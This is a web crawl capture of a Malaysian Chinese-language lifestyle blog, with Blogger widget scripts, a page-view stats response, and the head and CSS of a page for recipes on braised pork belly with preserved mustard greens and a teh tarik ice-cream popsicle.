'pageType': 'item', 'postId': '9087828259646588391', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s72-c/WUFAROU.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg', 'pageName': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u716e\u80a5\u800c\u4e0d\u817b\u6885\u83dc\u7116\u4e94\u82b1\u8089\uff01 \u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u716e\u80a5\u800c\u4e0d\u817b\u6885\u83dc\u7116\u4e94\u82b1\u8089\uff01 \u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u716e\u80a5\u800c\u4e0d\u817b\u6885\u83dc\u7116\u4e94\u82b1\u8089\uff01 \u5185\u9644\u98df\u8c31\uff01\n\n\u6885\u83dc\u7116\u4e94\u82b1\u8089\n\n\n\n\u4e3b\u6599 \uff1a\n\n\u4e94\u82b1\u8089400\u514b\n\n\u5e72\u6885\u83dc150\u514b\n\n\n\n\u8f85\u6599\n\n\u751f\u62bd\u9002\u91cf\n\n\u8001\u62bd\u9002\u91cf\n\n\u51b0\u7cd6\u9002\u91cf\n\n\u6599\u9152\u9002\u91cf\n\n\n\n\u505a\u6cd5 \uff1a\n\n\n\n1) \u51c6\u5907\u597d\u4e94\u82b1\u8089\u548c\u6885\u83dc\u5e72\u6d17\u51c0\u3002\n\n\n\n2) \u5c06\u4e94\u82b1\u8089\u5207\u6210\u539a\u7247\u3002\n\n\n\n3) \u5e72\u6885\u83dc\u7528\u6c34\u6d78\u6ce1\u540e\uff0c\u62e7\u5e72\u5207\u5c0f\u7247\u3002\n\n\n\n4) \u70e7\u70ed\u94c1\u9505\uff0c\u4e0d\u7528\u653e\u6cb9\uff0c\u4e0b\u6885\u83dc\u7092\u5e72\u76db\u8d77\u5f85\u7528\u3002\n\n\n\n5) \u8d77\u6cb9\u9505\uff0c\u4e0b\u4e94\u82b1\u8089\u7178\u7092\u4e00\u4e0b\uff0c\u52a0\u70b9\u751f\u62bd\u589e\u52a0\u9999\u6c14\u3002\n\n\n\n6) \u6cbf\u9505\u8fb9\u709d\u5165\u6599\u9152\uff0c\u52a0\u5165\u6885\u83dc\uff0c\u7136\u540e\u52a0\u5165\u6e05\u6c34\u76d6\u8fc7\u6750\u6599\uff0c\u51b0\u7cd6\uff0c\u8001\u62bd\uff0c\u751f\u62bd\u70e7\u5f00\u3002\n\n\n\n7) \u5c06\u4e94\u82b1\u8089\u6587\u706b\u7116\u716e\u534a\u5c0f\u65f6\uff0c\u6216\u8005\u81ea\u5df1\u559c\u6b22\u7684\u8f6f\u786c\u7a0b\u5ea6\uff0c\u5c31\u53ef\u4ee5\u4e86\u3002\n\n\n\n8) \u9999\u6d53\u7f8e\u5473\u7684\u6885\u83dc\u7116\u4e94\u82b1\u8089\u51fa\u9505\u4e86\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u716e\u80a5\u800c\u4e0d\u817b\u6885\u83dc\u7116\u4e94\u82b1\u8089\uff01 \u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u716e\u80a5\u800c\u4e0d\u817b\u6885\u83dc\u7116\u4e94\u82b1\u8089\uff01 \u5185\u9644\u98df\u8c31\uff01\n\n\u6885\u83dc\u7116\u4e94\u82b1\u8089\n\n\n\n\u4e3b\u6599 \uff1a\n\n\u4e94\u82b1\u8089400\u514b\n\n\u5e72\u6885\u83dc150\u514b\n\n\n\n\u8f85\u6599\n\n\u751f\u62bd\u9002\u91cf\n\n\u8001\u62bd\u9002\u91cf\n\n\u51b0\u7cd6\u9002\u91cf\n\n\u6599\u9152\u9002\u91cf\n\n\n\n\u505a\u6cd5 \uff1a\n\n\n\n1) \u51c6\u5907\u597d\u4e94\u82b1\u8089\u548c\u6885\u83dc\u5e72\u6d17\u51c0\u3002\n\n\n\n2) \u5c06\u4e94\u82b1\u8089\u5207\u6210\u539a\u7247\u3002\n\n\n\n3) \u5e72\u6885\u83dc\u7528\u6c34\u6d78\u6ce1\u540e\uff0c\u62e7\u5e72\u5207\u5c0f\u7247\u3002\n\n\n\n4) \u70e7\u70ed\u94c1\u9505\uff0c\u4e0d\u7528\u653e\u6cb9\uff0c\u4e0b\u6885\u83dc\u7092\u5e72\u76db\u8d77\u5f85\u7528\u3002\n\n\n\n5) \u8d77\u6cb9\u9505\uff0c\u4e0b\u4e94\u82b1\u8089\u7178\u7092\u4e00\u4e0b\uff0c\u52a0\u70b9\u751f\u62bd\u589e\u52a0\u9999\u6c14\u3002\n\n\n\n6) \u6cbf\u9505\u8fb9\u709d\u5165\u6599\u9152\uff0c\u52a0\u5165\u6885\u83dc\uff0c\u7136\u540e\u52a0\u5165\u6e05\u6c34\u76d6\u8fc7\u6750\u6599\uff0c\u51b0\u7cd6\uff0c\u8001\u62bd\uff0c\u751f\u62bd\u70e7\u5f00\u3002\n\n\n\n7) \u5c06\u4e94\u82b1\u8089\u6587\u706b\u7116\u716e\u534a\u5c0f\u65f6\uff0c\u6216\u8005\u81ea\u5df1\u559c\u6b22\u7684\u8f6f\u786c\u7a0b\u5ea6\uff0c\u5c31\u53ef\u4ee5\u4e86\u3002\n\n\n\n8) \u9999\u6d53\u7f8e\u5473\u7684\u6885\u83dc\u7116\u4e94\u82b1\u8089\u51fa\u9505\u4e86\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg', 'url': 'https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9087828259646588391}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBbDEPjqa5V2WIwt294OWs1HxIZUrvYj0ZuDJWvytrmyy6dqd36KuBEJ0sENH_bqoHdPu_BGh9MOhF9pNhhlVGQ1qwc9A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBbDEPjqa5V2WIwt294OWs1HxIZUrvYj0ZuDJWvytrmyy6dqd36KuBEJ0sENH_bqoHdPu_BGh9MOhF9pNhhlVGQ1qwc9A
body_size: 45
content:
{"total":14307777,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,87],[2,67],[3,41],[4,59],[5,42],[6,42],[7,47],[8,57],[9,45],[10,37],[11,75],[12,96],[13,68],[14,64],[15,37],[16,34],[17,46],[18,30],[19,52],[20,99],[21,32],[22,25],[23,37],[24,64],[25,69],[26,84],[27,49],[28,28],[29,9]],"nextTickMs":257142}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html
body_size: 52803
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/6874453688697817824/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg' rel='image_src'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 资讯, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！

Teh Tarik冰淇淋冰棒，只需3种材料



材料：

Teh Tarik3包，

鲜奶180ml, 

炼奶50ml，

雪糕棒。



做法：

1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接着，再加入炼奶，混合搅拌均匀。



2）把Teh Tarik的袋子放入一个Tupper ware里，倒入调好的Teh Tarik到袋子里，然后放入雪糕棒，就完成了。



3）放入冰箱冷藏1天。



4）1天后，把袋子用刀子或剪刀剪开，就可以享用了。' name='description'/>
<meta content='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' property='og:url'/>
<meta content='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' property='og:title'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 资讯, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！

Teh Tarik冰淇淋冰棒，只需3种材料



材料：

Teh Tarik3包，

鲜奶180ml, 

炼奶50ml，

雪糕棒。



做法：

1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接着，再加入炼奶，混合搅拌均匀。



2）把Teh Tarik的袋子放入一个Tupper ware里，倒入调好的Teh Tarik到袋子里，然后放入雪糕棒，就完成了。



3）放入冰箱冷藏1天。



4）1天后，把袋子用刀子或剪刀剪开，就可以享用了。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/w1200-h630-p-k-no-nu/TehTarikIce+Cream.jpg' property='og:image'/>
<title>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒&#65281; 内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 烹饪, 学习, 分享, 好康, 资讯, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！

Teh Tarik冰淇淋冰棒，只需3种材料



材料：

Teh Tarik3包，

鲜奶180ml, 

炼奶50ml，

雪糕棒。



做法：

1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接着，再加入炼奶，混合搅拌均匀。



2）把Teh Tarik的袋子放入一个Tupper ware里，倒入调好的Teh Tarik到袋子里，然后放入雪糕棒，就完成了。



3）放入冰箱冷藏1天。



4）1天后，把袋子用刀子或剪刀剪开，就可以享用了。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg' property='og:image'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 资讯, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！

Teh Tarik冰淇淋冰棒，只需3种材料



材料：

Teh Tarik3包，

鲜奶180ml, 

炼奶50ml，

雪糕棒。



做法：

1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接着，再加入炼奶，混合搅拌均匀。



2）把Teh Tarik的袋子放入一个Tupper ware里，倒入调好的Teh Tarik到袋子里，然后放入雪糕棒，就完成了。



3）放入冰箱冷藏1天。



4）1天后，把袋子用刀子或剪刀剪开，就可以享用了。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin2YEjH5rDuiUljxYC8NCBGqqsJ9bKOfYpt1Ps5R7OdqoXHhv68h11FxSHMyf5uQ3j8MJVkB8ziXvzO_DW7vUL2L-IoV3vyEGKPG4IYzW5GjLxhkYuLQ5CqEmgW-tvwGJfYvk0ICODeuhW/s1600/TehTarikIce+Cream.jpg' name='twitter:image'/>
<meta content='《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 资讯, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 把Teh Tarik 秒变成凉冰冰的冰淇淋冰棒！ 内附食谱！

Teh Tarik冰淇淋冰棒，只需3种材料



材料：

Teh Tarik3包，

鲜奶180ml, 

炼奶50ml，

雪糕棒。



做法：

1）把180ml的鲜奶倒入杯子里，再加入3包Teh Tarik，混合搅拌均匀，接着，再加入炼奶，混合搅拌均匀。



2）把Teh Tarik的袋子放入一个Tupper ware里，倒入调好的Teh Tarik到袋子里，然后放入雪糕棒，就完成了。



3）放入冰箱冷藏1天。



4）1天后，把袋子用刀子或剪刀剪开，就可以享用了。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
